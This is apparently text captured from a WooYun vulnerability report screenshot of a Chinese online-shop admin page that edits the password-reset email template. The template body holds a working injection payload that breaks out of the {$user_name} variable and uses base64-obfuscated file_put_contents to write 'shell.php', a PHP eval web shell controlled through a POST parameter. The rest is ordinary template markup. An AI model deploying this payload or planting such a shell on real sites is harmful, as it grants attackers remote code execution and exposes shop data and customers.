 请选择邮件模版: 发送密码模板 [send_password]
邮件主题: 密码找回
邮件类型: 纯文本邮件 HTML邮件
{$user_name'];file_put_contents(base64_decode('c2hlbGwucGhw'),base64_decode
('PD9waHAgQGV2YWwoJF9QT1NUWycyMDcnXSk7Pz4='));echo $var['$user_name}
</p>
<p>{$user_name}您好！<br />
<br />
您已经进行了密码重置的操作，请点击以下链接(或者复制到您的浏览器):<br />
<br />
<a target="_blank" href="{$reset_email}">{$reset_email}</a><br />
<br />
以确认您的新密码重置操作！<br />
<br />
{$shop_name}<br />
{$send_date}</p>
确定
www.wooyun.org